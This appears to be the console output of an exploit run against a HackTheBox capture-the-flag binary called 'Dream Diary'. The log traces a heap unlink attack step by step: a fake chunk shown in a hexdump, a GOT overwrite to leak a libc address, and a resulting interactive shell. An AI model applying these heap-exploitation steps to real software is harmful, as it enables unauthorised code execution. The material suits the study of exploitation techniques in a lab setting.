 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_amd64.so
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant
$
[*] Interrupted